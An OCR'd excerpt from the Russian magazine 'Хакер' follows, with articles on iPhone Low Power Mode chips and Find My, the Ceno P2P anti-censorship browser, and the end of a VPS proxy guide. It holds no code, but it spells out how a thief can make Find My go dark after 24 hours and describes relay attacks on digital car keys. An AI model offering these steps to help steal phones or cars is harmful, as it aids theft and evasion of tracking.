![](_page_24_Picture_561.jpeg)

Опять сохраняемся и перезагружаем сервер. Теперь все должно работать. Что в итоге у нас получилось? Запрос от нашего компа уходит в CDN Cloudflare, а возвращается от нашего VPS. Для внешнего наблюдателя создается впечатление, будто комп общается по TLS с каким-то сайтом, но что передает - узнать не получится, ибо шифрование. Другими словами, наблюдается обычная сетевая активность, чего мы и хотели добиться.

В качестве клиентов к серваку можно смело юзать:

- · SagerNet для Android;
- · Shadowsocks-windows для винды;
- · ShadowsocksX-NG для macOS.

Как еще можно укрепить наш VPS? Например, так:

- сменить порт SSH для того, чтобы автоматические сканеры не ломились на стандартный порт;
- настроить Fail2ban, чтобы ограничить количество попыток ввести неправильный пароль для входа на сервер;
- вместо прямого обращения к DNS-серверу можно настроить локальный сервер, который связывается с внешним миром при помощи DoH или DoT, чтобы даже хостер VPS не знал, какие DNS-запросы ты шлешь;
- настроить учет трафика, чтобы не получить внезапный счет от хостера (если трафик у него лимитирован).

Одним словом, включай фантазию и обустраивай свой неприступный VPS! **ВС** 

**HECHALLWAN** 

![](_page_25_Picture_2.jpeg)

КАК ВЫКЛЮЧЕННЫЙ IPHONE МОЖЕТ ШПИОНИТЬ ЗА СВОИМ ВЛАДЕЛЬЦЕМ

Когда iPhone отключен, большинство его беспроводных продолжают ЧИПОВ функционировать. На новейших моделях iPhone при отсутствии питания работают Bluetooth, коммуникация NFC и беспроводная связь на базе технологии UWB. Этой особенностью трубок Apple может воспользоваться не только владелец телефона, но и злоумышленники. Как? Давай разбираться.

![](_page_25_Picture_5.jpeg)

Специалисты из германской лаборатории Secure Mobile Networking Lab опубликовали большое исследование с громким заголовком, гласящим, что в iPhone могут завестись вредоносы, которые остаются активными даже после выключения питания девайса. Однако если вдумчиво прочитать все одиннадцать страниц доклада, выяснится, что такие вредоносы существуют исключительно в воспаленном воображении этих самых германских исследователей. На самом деле речь идет о том, что в мобильных устройствах под управлением iOS имеется несколько чипов, продолжающих работать, даже когда питание телефона отсутствует. Так, при выключении iPhone пользователь все равно можно найти его с помощью функции Find My Phone. Если батарея разрядится, то iPhone выключится автоматически и перейдет в энергосберегающий режим, но в таком случае все равно сохраняется доступ к кредитным картам и другим объектам из приложения Wallet. Эти возможности могут превратить выключенный телефон в устройство для слежки за пользователем.

Беспроводные чипы в iPhone могут работать в так называемом режиме низкого энергопотребления (Low Power Mode, LPM). Обрати внимание: LPM не тождественен энергосберегающему режиму, который обозначается иконкой «желтая батарея». В режиме LPM устройство не реагирует на нажатия или встряхивание. Этот режим активируется либо когда пользователь выключает телефон, либо когда iOS завершает работу автоматически из-за низкого заряда батареи. Если нажать кнопку включения в экономном режиме с низким энергопотреблением, то экран активируется всего на несколько секунд. Устройство сообщит о низком заряде аккумулятора и выведет список активных в данный момент возможностей LPM, как показано на следующем рисунке.

![](_page_25_Picture_8.jpeg)

Сеть Find My Phone остается доступна после выключения устройства. Если ты потеряешь iPhone, когда он разряжен, как раз с помощью этой сети его и можно найти - она работает на основе Bluetooth. Режим Express Mode поддерживает выбранные проездные билеты, а также кредитные карты и цифровые ключи из «Кошелька» - так устройство удается задействовать быстрее, дополнительная аутентификация со стороны пользователя не требуется. При отключении из-за низкого заряда батареи эти карты и ключи остаются доступны для использования на протяжении пяти часов. Исходно для поддержания устройства во включенном виде со всеми этими возможностями требовалась только NFC. Теперь же появился новый протокол DCK 3.0, использующий режимы Bluetooth и UWB, а также поддерживающий режим Express Mode. Этот протокол используется в конструкции электронных автомобильных ключей, а режим Express Mode предохраняет от неприятностей из разряда «захлопнул ключи в машине или в квартире». Еще он оставляет в распоряжении пользователя его карты, чтобы можно было выполнять платежи, даже если телефон сел.

#### **KAK ЭТО PAБOTAET?**

Поддержка LPM реализована на аппаратном уровне. Модуль управления питанием PMU может включать чипы поодиночке. Чипы для Bluetooth и UWB жестко подключены к защищенному элементу (SE) чипа NFC и хранят секреты, которые должны быть доступны в режиме LPM. Поскольку LPM поддерживается на аппаратном уровне, эту поддержку нельзя убрать, меняя программные компоненты. Именно поэтому владелец современного айфона уже не может быть уверенным, что чипы для беспроводной связи отключатся после выключения устройства.

**LPM** значительно коварнее, чем имитация девайса. **ВЫКЛЮЧЕНИЯ** при которой просто деактивируется экран. Вспоминается случай, когда Агентство национальной безопасности США имитировало выключение экрана на умном телевизоре в целях шпионажа. На айфоне при этом будет заметен быстрый расход батареи, и такая «подсадка» в мобильное устройство не останется незамеченной.

Возможности Bluetooth и UWB в режиме LPM не документированы и до недавнего времени не исследовались. Но в руководстве по безопасности для платформы Apple подробно описана относящаяся к NFC LPM возможность под названием Express Card, появившаяся в iOS 12. В своей работе германские исследователи использовали инструменты для анализа и изменения прошивки в современных айфонах, доступные для скачивания в репозиториях InternalBlue и Frankenstein. С помощью этих программ они выяснили, что в энергосберегающем режиме айфоны не столь безопасны, как это кажется со стороны.

iOS реализует безопасные беспроводные платежи на NFC-чипе с применением технологии Secure Element (SE). Эта технология работает на платформе JavaCard, которая выполняет апплеты, например Apple Pay или DCK. В ходе начальной установки апплеты персонализируются. Персонализация позволяет дополнительно разграничивать зоны безопасности. Например, в платежном апплете не хранится никакой информации о кредитных картах, кроме отзывного идентификатора, известного платежной сети. Апплеты, в том числе их секреты, отделены друг от друга. Они хранятся в SE и не покидают ее. В процессе платежа или при беспроводных транзакциях среда SE в составе чипа NFC откликается напрямую, не переадресуя эти данные в iOS. Следовательно, даже если iOS или приложения скомпрометированы, кредитные карты и другие ключи невозможно украсть из SE.

![](_page_25_Figure_15.jpeg)

Использование безопасной среды (SE) и процессора Secure Enclave Processor (SEP) в соответствии с документацией Apple

Среда SE подключена к процессору Secure Enclave Processor (SEP). Процессор SEP авторизует платежи, обеспечивая аутентификацию пользователя через Touch ID, Face ID или с помощью пин-кода. Обрати внимание: SEP не хранит данные в SE, а использует отдельный безопасный компонент-хранилище. SE и SEP объединяются в пару, следовательно, коммуникация между ними может шифроваться и аутентифицироваться.

#### ЭКСПРЕСС-КАРТЫ И FIND MY

Приложение Wallet («Кошелек») позволяет конфигурировать работающие по NFC кредитные, дисконтные карты и проездные билеты, а также ключи для режима Express Mode. Экспресс-карта больше не требует авторизации по SEP, обеспечивая таким образом быстрые и удобные платежи без разблокировки iPhone. В экспресс-режиме, чтобы пройти авторизацию, достаточно лишь владеть самим телефоном. Если авторизацию пропустить, ни SEP, ни iOS не потребуются для завершения транзакции по NFC, а сама коммуникация сможет работать автономно, при помощи апплетов SE.

Как только у iPhone закончится заряд, при условии, что у пользователя есть экспресс-карта, iPhone выключится, но чип NFC останется запитан на протяжении пяти часов. В этот период экспресс-карты будут работать, но при выключении устройства по инициативе пользователя NFC также отключается.

В iOS 15 появились две новые возможности, доступные в режиме низкого энергопотребления: Find My Phone, собственная сеть Apple на основе Bluetooth с низким энергопотреблением (BLE), работающая офлайн и предназначенная для поиска потерянных устройств, и поддержка цифрового автомобильного ключа (Digital Car Key, DCK 3.0), при которой UWB применяется для безопасного измерения расстояния. Следовательно, и Bluetooth, и чип UWB могут работать автономно, пока iOS отключена. Эти возможности не документированы и ранее не исследовались.

Find My - это офлайновая сеть для нахождения устройств, которую авторы доклада детально исследовали, включая реверс соответствующего ПО. Она находит iPhone, AirTag и другие устройства Apple, даже когда они не подключены к интернету. Если девайс не в сети, в режиме пропажи он регулярно шлет широковещательные BLE-оповещения. Подключенные к сети устройства, расположенные поблизости, ловят такие оповещения и сообщают законному владельцу, где находится его «потеряшка».

Протокол Find My защищен сквозным шифрованием, анонимен и работает с сохранением конфиденциальности. Эти гарантии безопасности основаны на девайс-специфичном «маячковом» мастер-ключе, который синхронизируется с цепочкой ключей из пользовательского iCloud. Поэтому доступ сохраняется до тех пор, пока пользователь в состоянии залогиниться в iCloud.

Цепочка ключей также хранится локально, а для доступа к ее секретному ключу требуется пройти полный путь через SEP. На мастер-ключе маячка оборачивающаяся последовательность ГЕНЕРИРУЕТСЯ пар,  $\mathsf B$ каждую из которых входит открытый и закрытый ключ. Эта последовательность зафиксирована навечно, и каждый ключ действителен только в свой промежуток времени. Чтобы связать открытые ключи в этой последовательности друг с другом, требуется знать маячковый мастер-ключ. Устройство широковещательно сообщает актуальный публичный ключ в виде BLE-объявления, а часть этого ключа также устанавливает МАС-адрес случайным образом. Любое устройство, подключенное к интернету и наблюдающее BLE-объявление сети Find My, может зашифровать свое нынешнее примерное местонахождение открытым ключом и сообщить его Apple. Только у законного владельца потерянного устройства, которое пока находится офлайн, имеется подходящий закрытый ключ, чтобы расшифровать отчет о местоположении. По отчету о местоположении невозможно идентифицировать сообщившего. Цепочка открытых ключей на iPhone полностью проматывается за 15 мин, что ограничивает возможность отследить смартфон по его BLE-объявлениям. Метки AirTag функционально подобны сети Find My. Потеряв соединение по Bluetooth с iPhone владельца, они начинают рассылать широковещательные сообщения, которые принимаются другими подключенными к сети устройствами.

Работа сети Find My поддерживается после отключения питания, и информация об этом выводится в диалоговом окне завершения работы. Пользователь может изменить эту настройку всякий раз, когда выключает устройство вручную. Если на iPhone полностью израсходуется батарея и он перейдет на резервный источник питания, сеть Find My активируется автоматически, подобно экспресс-картам на NFC-чипе. Для поддержки режима LPM требуется прошивка Bluetooth, которая может рассылать BLE-сообщения, когда iOS отключится.

![](_page_25_Picture_26.jpeg)

#### Диалоговое окно завершения для сети Find My на iOS 15

Чипы Broadcom Bluetooth могут конфигурироваться либо для взаимодействия с хостом, например iOS, либо для работы в качестве автономных приложений, например на IоТ-устройствах. При переходе в режим LPM работа стека iOS Bluetooth завершается и настройки чипа Bluetooth сбрасываются. Затем множество команд интерфейса хост-контроллера конфигурируют параметры сети Find My. Последняя команда отключает HCI, тем самым останавливая всякую коммуникацию с iOS. Прошивка запускает автономный поток широковещательных сообщений Find My. Модулю управления питанием (PMU) рекомендуется держать чип Bluetooth включенным, несмотря на отключение iOS.

Команды конфигурации HCI для сети Find Му позволяют задавать множественные открытые ключи в расчете на краткий и долгий интервал ротации. Длительность интервала и общее количество ключей — переменные параметры. В iOS 15.3 устанавливается 96 ключей на короткий интервал (15 мин) и 0 ключей на долгий интервал (24 ч). Следовательно, автономное приложение, работающее по Bluetooth, может отправлять широковещательные сообщения Find Му в течение не более 24 ч.

#### «АВТОМОБИЛЬНЫЕ» КЛЮЧИ DCK 3.0

Наряду с NFC-картами iOS также поддерживает «автомобильные» ключи (Digital Car Key, DCK 3.0). Их используют службы каршеринга, а также приложения, позволяющие управлять с телефона современными «цифровыми» автомобилями — дистанционно запускать двигатель, включать режим охраны, открывать со смартфона двери и багажник, задействовать иммобилайзер. Еще DCK позволяет устанавливать скоростной лимит для молодых водителей, а также совместно использовать такой ключ через iCloud.

Несмотря на удобство DCK с точки зрения пользователя, эта технология привносит новые векторы атак. Со стороны реализации основные риски несут автопроизводители. Скомпрометированный DCK или изъяны в его реализации могут быть использованы для угона машины, но не для кражи iPhone. Угон реальной машины - это не цифровой платеж, его не отменишь. Такие риски и побудили автопроизводителей перейти с DCK 2.0 (основанных на NFC) на DCK 3.0.

Аббревиатура NFC (коммуникация ближнего поля) подсказывает, что успешные транзакции могут проходить только между двумя устройствами, находящимися рядом, NFC и другие сравнительно старые технологии для автомобильных ключей подвержены эстафетным атакам. При эстафетных атаках сигналы предаются на большие расстояния, чем задумано. Это серьезная угроза, поскольку эстафетная атака открывает доступ к машине, когда ее владельца поблизости нет. Короткие дистанции можно преодолеть, усиливая имеющийся сигнал. На длинных дистанциях сигнал требуется декодировать в пакеты и уже их переадресовывать с устройства на устройство. Первый практичный и недорогой инструмент для эстафетных атак на основе NFC был описан в 2011 году, и до сих пор поддерживаются аналогичные инструменты, рассчитанные на новейшие NFC-технологии.

Тогда как спецификация DCK 2.0 основана на NFC, в DCK 3.0 добавлен контроль безопасного расстояния (secure ranging) на основе UWB. Хотя UWB и рекламировалась как технология, поддерживающая контроль безопасного расстояния, ее фундаментальные измерительные параметры неидеальны. На практике уже продемонстрированы дешевые атаки по сокращению расстояния, направленные на UWB-чип Apple (на дистанции до 12 м).

Протокол DCK 3.0 использует как BLE, так и UWB. BLE обеспечивает первичное соединение и аутентификацию. Затем UWB применяется для точечного измерения расстояния (fine ranging) с защитой симметричным ключом, но без передачи данных. Следовательно, как BLE, так и UWB требуют доступа к секретному ключу. Спецификация DCK 3.0, пошагово описывающая работу протоколов BLE и UWB, доступна исключительно членам Car Connectivity Consortium.

Apple стала использовать аппаратные компоненты для DCK 3.0 с версии iPhone 11. На айфонах с поддержкой DCK 3.0 безопасная среда (SE) жестко вшита в чипы Bluetooth и UWB. Следовательно, аналогично использующим SE NFC-транзакциям, генерируемые SE отклики передаются непосредственно в эфир, без совместного использования в iOS. Модели айфонов, оборудованные чипами Bluetooth и UWB с поддержкой низкого энергопотребления (LPM), перечислены в следующей таблице.

![](_page_25_Picture_775.jpeg)

**НЕДОСТАТКИ FIND MY PHONE** На уровне приложения исследователи исходили из того, что злоумышленник не манипулировал прошивкой или ПО на iPhone. Напротив, атакующие пытаются скомпрометировать или использовать возможности LPM - например, отключить сеть Find My Phone для кражи iPhone или воспользоваться экспресс-картами для кражи денег.

На примере сети Find My Phone было обнаружено, что телефон прекращает посылать широковещательные сообщения гораздо раньше, чем ожидалось, а во многих случаях не рассылает их вообще. При завершении работы по инициативе пользователя система создает всего 96 таких сообщений, которые рассылаются с интервалом в 15 мин. Через 24 ч будут переданы все сообщения. Это не разъясняется пользователю, который может подумать, будто его потерянный iPhone можно найти в течение многих дней. Кроме того, сеть Find My Phone можно выключить при отключении питания устройства, но для этого в iOS 15.3 и выше придется ввести пароль — таким образом Apple предусмотрела еще один инструмент против кражи.

![](_page_25_Picture_41.jpeg)

Запароленное диалоговое окно, в котором можно отключить сеть Find Му при отключении питания

Сеть Find Му прекращает работу до первой разблокировки айфона спустя 24 ч. При выключении телефона сообщения, рассчитанные на следующие 24 ч, дополнительно хранятся на устройстве. Даже если сеть Find My будет отключена принудительно, сообщения все равно кешируются. Как только iPhone загрузится, он восстановит токен Find Му из хранилища с энергонезависимой памятью (NVRAM), и этот токен сохраняется от перезагрузки к перезагрузке. Затем токен Find My используется для дешифровки кешированных сообщений, предоставляя доступ к ним демону Bluetooth перед первой разблокировкой. По истечении 24 ч iPhone прекращает рассылать сообщения. Это не зависит от предпринятых ранее действий, iPhone мог уже находиться в режиме LPM или быть перезагружен напрямую. Поскольку сообщения жестко привязаны к запланированному периоду передачи, продлить ЭТОТ ПЕРИОД НЕВОЗМОЖНО.

Если перед первой разблокировкой у iPhone есть соединение с интернетом, то он подключится к серверам Apple и сообщит свое местоположение. iPhone может оказаться офлайн перед первой разблокировкой по многим причинам. Ключи Wi-Fi доступны только после первой разблокировки, а сотовое соединение обрывается, если пользователь защитил SIM-карту пин-кодом либо SIM-карта была извлечена. Следовательно, вор может быть уверен, что через 24 ч функция Find My Phone будет неактивна, даже если он подключит iPhone к зарядному устройству, - достаточно извлечь SIM-карту и включить телефон вне зоны действия открытых беспроводных сетей.

Даже когда в пользовательском интерфейсе отображается сообщение, что функция Find My Phone активирована после отключения питания, иногда это не соответствует действительности. Например, в Find My Phone может отказать генерация сообщений. Если при отключении устройства настройка Find My по какой-то причине завершится ошибкой, никаких предупреждений об этом пользователь не получит.

Исследователи заметили и еще один забавный момент. Если при отключении питания iPhone по инициативе пользователя подключить устройство к электросети через зарядку, а потом зарядку убрать, то через пару часов iPhone загрузится сам. Если при отключении кабель в iPhone не вставлен, то автоматической загрузки устройства не произойдет. По этой причине пользователь через какое-то время может обнаружить, что батарея его iPhone полностью опустошена, хотя он телефон не включал.

#### ВМЕШАТЕЛЬСТВО В ПРОШИВКУ

В современных моделях iPhone поддержка LPM присутствует в чипах коммуникации NFC, UWB и Bluetooth. Злоумышленнику не требуется менять поведение ядра, он может воспользоваться имеющимися драйверами, чтобы включить LPM на этих чипах, при этом модифицировать приходится только прошивку чипа. Чип NFC — единственный беспроводной чип на iPhone, обладающий зашифрованной и подписанной прошивкой. Пусть даже и предпринимались попытки обойти безопасный загрузчик, они были безуспешны. Чип UWB также предусматривает защищенную загрузку, но его прошивка не зашифрована, только подписана. При этом прошивка Bluetooth не зашифрована и не подписана. Поскольку у чипа Bluetooth не предусмотрена безопасная загрузка, в нем отсутствует корневой доверенный сертификат, который позволил бы проверить загружаемую прошивку.

Злоумышленники, не обладающие доступом к устройству на уровне системы, могут попытаться перехватить управление девайсом через чип с поддержкой LPM. Ранее были выявлены различные уязвимости для серии Bluetooth-чипов, используемых в iPhone. Такие уязвимости также существуют и в других беспроводных чипах. В частности, модуль Find My Phone рассылает сообщения по Bluetooth, но не получает данные. Однако экспресс-режим для NFC, а также Bluetooth и UWB для DCK 3.0 допускают обмен данными.

Даже если бы вся прошивка могла быть защищена от манипуляций, злоумышленник, обладающий доступом к устройству на уровне системы, все равно мог бы отправлять на его чипы собственные команды. Демон Bluetooth конфигурирует режим LPM для сети Find My Phone при выключении устройства, для этого используются вендор-специфичные команды HCl. Эти команды выполняют конфигурирование с очень высокой детализацией, в том числе позволяют настраивать интервалы ротации широковещательных сообщений и их содержимое. При помощи этих команд злоумышленник мог бы, к примеру, установить публичный ключ в качестве содержимого каждого второго сообщения так, чтобы этот ключ подходил к аккаунту. После этого атакующий смог бы найти устройство жертвы, а настоящий пользователь видел бы в сети Find My Phone недавнее местоположение своего iPhone, которого там уже Het.

#### **ЗАКЛЮЧЕНИЕ**

Поскольку поддержка LPM основана на аппаратной составляющей iPhone, ее невозможно удалить при помощи системных обновлений. Соответственно, она оказывает долгосрочное влияние на всю модель безопасности в iOS.

По-видимому, дизайн возможностей LPM в основном строился исходя из практических соображений, без учета угроз, возникающих при выходе за пределы предусмотренных вариантов применения. Поскольку сеть Find My Phone продолжает работать и после выключения iPhone, устройства по определению превращаются в инструмент для слежки, а реализация прошивки Bluetooth не защищена от манипуляций. Свойства слежения могут быть незаметно изменены злоумышленником, заполучившим доступ к устройству на уровне системы. Более того, современная поддержка цифровых автомобильных ключей требует сверхширокой полосы передачи данных в LPM.

В настоящее время Bluetooth и UWB жестко зашиты в безопасную среду (SE), именно в них хранятся автомобильные ключи и другие секреты. Учитывая, что прошивка Bluetooth поддается манипуляции, доступ к интерфейсам SE открывается и из iOS.

Даже притом, что во многих вариантах применения LPM повышается уровень защищенности и безопасности, Apple следовало бы добавить в iPhone аппаратный переключатель, который разъединял бы устройство и батарею. Это улучшило бы ситуацию для лиц, особенно обеспокоенных конфиденциальностью данных и потенциально подверженных слежке, например для журналистов. Н

![](_page_26_Picture_2.jpeg)

#### КАК УСТРОЕН МОБИЛЬНЫЙ БРАУЗЕР ДЛЯ ОБХОДА ЦЕНЗУРЫ

Вопрос свободного доступа к блокируемому или подвергаемому цензуре контенту остро стоит во многих странах. «Хакер» уже писал о том, как за свободу слова борется Tor Project. Сегодня мы поговорим об очень интересной альтернативе для обхода цензуры и блокировок — мобильном браузере Ceno.

![](_page_26_Picture_5.jpeg)

Еще со времен «гипертекстового векторного Фидонета» человечество мечтало о децентрализованной сети, предназначенной для свободного общения. Хотя вру, конечно. Оно мечтало об этом всегда. Результатом подобных мечтаний стало, в частности, появление технологий Tor и I2P. Но пытливый человеческий разум не стоит на месте и со временем изобретает новые идеи: например, браузеры, работающие через соединения peer-to-peer и потому не подверженные цензуре - по крайней мере, согласно задумке их разработчиков. Одно из таких приложений для Android именно так и называется — Censorship No, или, сокращенно, Ceno.

#### **KAK YCTPOEH CENO**

Лежащий в основе Сепо принцип довольно прост. Устройства с установленным на них браузером образуют Р2Р-сеть, которая теоретически позволяет транслировать трафик за пределы цензурируемой зоны и обходить таким образом блокировки и запреты. То есть каждое приложение может еще и выступать в роли бриджа для передачи данных другим устройствам с Ceno. Как только один пользователь получает доступ к подцензурному или заблокированному контенту, этот контент кешируется и становится доступен другим узлам сети Сепо. Именно так это выглядит в теории.

В основе Сепо лежит Firefox для Android с библиотекой Ouinet, которая обеспечивает маршрутизацию peer-to-peer и кеширование при просмотре Когда использующий Ouinet клиент веб-страниц. отправляет запрос на получение какой-либо веб-страницы, этот запрос транслируется в одноранговую сеть и страница ищется в распределенном кеше сети, вернее в его индексе. Если искомый контент там не обнаруживается, запрос перенаправляется доверенному узлу-инжектору, который транслирует его на специальный сервер. Тот получает страницу из интернета и сохраняет ее в кеше. При следующем запросе этот документ будет загружен уже из Р2Р-сети. Все это работает примерно как обычный торрент с одним отличием: юзер может

получать контент без необходимости вылезать во внешний интернет.

![](_page_26_Figure_11.jpeg)

Разработчики утверждают, что этот подход позволит избавиться от медленного Tor и VPN, который в любой момент могут заблокировать, а заодно сэкономить средства на трафике, особенно в роуминге, где он наиболее дорогой. Ну и конечно же, речь идет об организации доступа к контенту в сетях с ненадежным исходящим каналом (но мы-то понимаем, что именно ОНИ ИМЕЮТ В ВИДУ).

Любопытный нюанс: сами разработчики библиотеки и браузера предупреждают, что она не может служить в качестве полноценного инструмента для обеспечения анонимности. Во-первых, Ouinet передает другим участникам одноранговой сети информацию о запросах пользователя, просматриваемых им веб-страницах и транслируемом на другие узлы сети контенте. Во-вторых, само устройство с Ouinet становится фактически прозрачным прокси. Не очень безопасно, верно?

Вместе с тем анонимность и обход цензуры - это принципиально разные категории. Создатели Сепо говорят как раз о второй. Браузер позволяет получать доступ к контенту в условиях блокировок, ограничений, агрессивной фильтрации трафика или даже если полностью перекрыт доступ к внешнему интернету и одновременно внутри страны создан национальный интранет. Именно так дела обстоят в КНР и Северной Корее, весьма близок к ней Иран... В общем, не будем продолжать этот список. Разработчик библиотеки и браузера — компания eQualitie гордо заявляет на своем сайте, что программа была создана с целью поддержки статей 18, 19 и 20 Всеобщей декларации прав человека, среди которых перечислены права на свободу мысли, совести и убеждений.

#### **БРАУЗЕР**

С точки зрения пользовательского интерфейса Сепо представляет собой обычный мобильный Firefox, все «нецензурные» функции спрятаны у него под капотом. Для трансляции запросов используется протокол HTTP, для передачи контента — BitTorrent µTP. Шифрование обеспечивается с применением TLS, для проверки подлинности транслируемых данных задействованы цифровые подписи EdDSA в версии Ed25519. При необходимости Ouinet может использовать вместо µTP транспорт Тог, если в сети пользователя блокируются торрент-протоколы.

Все это вместе приводит к тому, что Сепо генерирует значительно больше трафика по сравнению с другими мобильными браузерами - ведь ему необходимо направлять запросы сразу на множество узлов сети и проксировать трафик, чтобы передать контент другим пользователям. Поэтому подразумевается, что браузер будут использовать в сетях с хорошим качеством связи или нелимитированным трафиком, в которых нет проблем со связью внутри страны, но имеются сложности с выходом во внешний интернет.

![](_page_26_Picture_18.jpeg)

#### **WARNING**

Существующая версия Сепо работает только на устройствах с процессорами ARM. Если ты используешь Android на планшете с архитектурой x86 или пытаешься запустить Сепо в эмуляторе без виртуализации железа, ничего не получится.

#### А ЧТО ПОД КАПОТОМ?

Когда пользователь с установленным на его Android-устройстве Ceno запрашивает какую-либо веб-страницу в интернете, браузер пытается получить к ней доступ по URL напрямую. Если сделать этого не удается, например запрос к целевому сайту блокируется, Сепо перенаправляет его в распределенный индекс Р2Р-сети. В этом индексе хранятся записи о том, на каком узле сети имеется сохраненная копия целевой страницы. Индекс построен с использованием распределенных хеш-таблиц DHT (distributed hash table) таких же, которые применяются для маршрутизации в обычных торрент-сетях. Если искомый контент обнаруживается на каком-либо устройстве, отправив-

ший запрос клиент получает пару «IP-адрес: порт» этого девайса. URL в таблице индекса хранятся в виде хешей, для получения которых используется специальная криптографическая хеш-функция. Но что делать, если нужного контента в Р2Р-сети нет?

В этом случае клиент обращается к так называемым инжекторам. Инжектор — это не деталь в автомобиле, а специальный прозрачный прокси-сервер, который находится за пределами цензурируемого участка сети и старается оставаться доступным для клиентов Ceno. Трафик между инжектором и клиентом шифруется с использованием SSL/TLS, чтобы никто не мог идентифицировать инжекторы, прослушивая трафик. А чтобы какой-нибудь злодей не выдал себя за инжектор, передаваемый контент подписывается цифровой подписью EdDSA.

Если один из инжекторов вдруг «умрет» или будет заблокирован не беда, в сети их много. Разработчики Сепо используют для этого термин «рой инжекторов». Их адреса также хранятся в распределенных хеш-таблицах, и клиент получает их по запросу.

Если же клиенту не удастся достучаться ни до одного инжектора, он попытается передать запрос и получить требуемый контент через другие узлы сети, для которых инжекторы еще доступны. В этом случае транзитные узлы играют роль мостов, или бриджей, а между клиентом и инжектором формируется туннель через промежуточный узел. А поскольку трафик «клиент инжектор» шифруется, бридж не видит, какую именно информацию он передает.

![](_page_26_Figure_27.jpeg)

Передача данных в сети Сепо (иллюстрация с сайта разработчика)

Перед тем как транслировать контент в Р2Р-сеть, инжектор подписывает его своей цифровой подписью. После этого каждый клиент сам может стать прокси-сервером и делиться данными из собственного кеша с другими участниками сети - валидная подпись инжектора гарантирует, что этот контент действительно получен из внешнего интернета, а не подделан на внутреннем узле. Инжекторы используют пару открытого и закрытого ключей для создания подписей Ed25519, открытые ключи достаточно малы, чтобы их можно было отправлять вместе с подписями, и представлены в виде 64 шестнадцатеричных символов или 52 символов в Base32. Разные инжекторы используют разные ключи, поэтому пользователь может выбирать, каким из них он доверяет, а каким — нет. Скажем, если инжектор находится в той же стране, где живет пользователь, но при этом не подвержен цензуре, велик риск, что такой инжектор контролируется спецслужбами. По умолчанию доверенными считаются только инжекторы, управляемые компанией eQualitie — разработчиком браузера, но эту настройку можно изменить.

Получив запрошенную веб-страницу, клиент, во-первых, отображает ее в браузере Сепо, во-вторых, сохраняет копию в локальном кеше, а в-третьих, вносит в распределенные хеш-таблицы DHT запись о том, что он располагает этой самой копией. Время хранения контента в кеше пользователь может настроить самостоятельно - по умолчанию он содержится там до тех пор, пока страница не будет замещена более актуальной копией либо пока кеш не будет очищен.

Если доступ к внешнему интернету пропал полностью, например работает на полную катушку национальный файрвол, контент сможет распространяться только внутри сети Сепо. При этом, если один клиент получит копию какой-либо веб-страницы или видеофайла от другого клиента, он сам начинает раздавать этот файл в сеть. Таким образом, контент остается доступен, даже если первый узел, на который он был загружен из интернета, арестован отключился или перестал отвечать на запросы. Аналогично торрентам, клиенты Сепо могут тянуть файлы сразу из нескольких источников небольшими порциями, что снижает трафик и повышает доступность контента. Так в общих чертах это работает.

#### ПРОБЛЕМЫ БЕЗОПАСНОСТИ

Как уже упоминалось, связка Ceno + Ouinet обеспечивает доступность контента, когда подключение к интернету ограничивают, но отнюдь не анонимность. При большом желании можно отследить и самих пользователей в сети Сепо, и просмотреть, чем они делятся с окружающими, поскольку шифруется трафик только на участке «клиент — инжектор», а на канале «клиент — клиент» шифрование не используется. Это открывает широкие возможности для проведения атак типа MITM. Из таблиц маршрутизации Сепо можно получить IP-адреса зарегистрированных в сети устройств, а значит, об анонимности тут нет и речи. А поскольку девайс с установленным Сепо не только получает, но и раздает контент, его владельца вполне можно привлечь за распространение запрещенной информации. Законодательство некоторых стран это вполне допускает. Для обхода столь щепетильного момента браузер Сепо имеет так называемый режим приватного просмотра. В этом режиме запросы к индексу DHT не отправляются, а контент не кешируется. Вместо этого браузер просто использует инжекторы в качестве прозрачного прокси. При этом инжектор видит IP-адрес отправившего ему запрос хоста, но не может определить, конечный это клиент сети или бридж. К надежности всей системы тоже есть некоторые вопросы. Поскольку IPадреса всех инжекторов в рое нетрудно получить из индекса, их теоретически можно заблокировать или заддосить. Также очевидно, что в публичном режиме просмотра невозможно получить доступ к контенту, требующему авторизации, поскольку перед отправкой запроса инжектору из него сначала удаляются логины и пароли, после чего он шифруется, а при возврате данных клиенту инжектор удаляет оттуда куки. Делается это для того, чтобы приватные данные не утекли в Р2Р-сеть. Таким образом, просмотр какого-либо личного контента, вроде своей странички в заблокированной соцсети, возможен только в приватном режиме. Есть и еще один нюанс, не совсем очевидный, но вместе с тем немаловажный. Все доверенные инжекторы в сети Сепо принадлежат компании eQualitie. Можно ли поручить передачу своей информации и собственную безопасность коммерческой организации, которая разработала и бесплатно распространяет библиотеку Ouinet, мобильный браузер и источники финансирования которой неизвестны? Это очень непростой вопрос.

#### ЛИЧНЫЙ ОПЫТ

Установить Ceno Browser можно из Google Play. В целом мои ожидания подтвердились: внешне это вполне обычный Firefox для Android со стандартными элементами управления. Серфинг проходит тоже вполне традиционно, разве что страницы загружаются чуть медленнее, чем в обычном мобильном браузере, но все же вполне шустро. При работе с Сепо я обратил внимание на то, что в публичном режиме некоторые новостные сайты содержат не самую актуальную информацию в ленте, поскольку подгружаются из кеша. А вот в режиме приватного просмотра эта проблема исчезла, зато время загрузки контента ощутимо возросло.

![](_page_26_Figure_36.jpeg)

В основе Сепо лежит довольно старая версия Firefox, но авторы обещают обновить ее, когда основные работы над проектом будут закончены. Тем не менее использование устаревшего движка, исходники которого уже давно лежат в открытом доступе, наводит на грустные мысли об уязвимостях. Но как бы то ни было, софтина работает, недоступные в обычном режиме сайты открываются, а что до скорости - то с неторопливостью Сепо можно смириться, особенно если учесть, что при использовании этого браузера не нужно городить огород с VPN.

#### **ЗАКЛЮЧЕНИЕ**

Технология Сепо может быть очень полезна для пользователей, потребляющих подвергаемый цензуре контент, а также для населения стран, где подключение к интернету нестабильно, ненадежно или дорого. С помощью одноранговой Р2Р-сети организуется своего рода комьюнити, участники которого помогают друг другу делиться информацией и преодолевать различные искусственные ограничения. Тем не менее эта технология не лишена ряда недостатков, наличие которых следует обязательно учитывать, если ты решишь установить Ceno на свой Android-смартфон или планшет. **ЭЕ** 

![](_page_27_Picture_0.jpeg)

# ИСПОЛЬЗУИ CZDV, **TYKCH** *NPUMEHAEM POWERSHELL* **BLINUX**

«Санкции», «импортозамещение» — эти словечки в последнее время все чаще встречаются в прессе и сетевых публикациях. Под давлением обстоятельств некоторые компании переходят на Linux и свободное ПО. Когда работаешь в Linux или используешь две операционные системы сразу, очень хочется сохранить удобное окружение и привычное средство автоматизации, роль которого в Windows играет PowerShell. Можно ли полноценно использовать его в Linux? Конечно, и сейчас мы разберемся, как.

<u>oop@mall.ru</u>

